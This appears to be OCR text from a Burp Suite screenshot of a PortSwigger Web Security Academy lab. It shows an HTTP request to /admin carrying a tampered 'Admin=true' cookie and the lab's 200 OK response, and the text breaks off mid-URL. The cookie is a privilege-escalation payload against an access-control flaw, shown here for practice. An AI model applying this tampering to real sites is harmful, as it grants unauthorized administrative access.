 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a4400e303185e5180d95d8c0096006b.web-security-academy.net
3 Cookie: Admin=true; session=qCaxtDWZKlH4XJ5SWSjiqKEY4zINtJdC
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-cont
rol/lab-user-role-controlled-by-request-paramete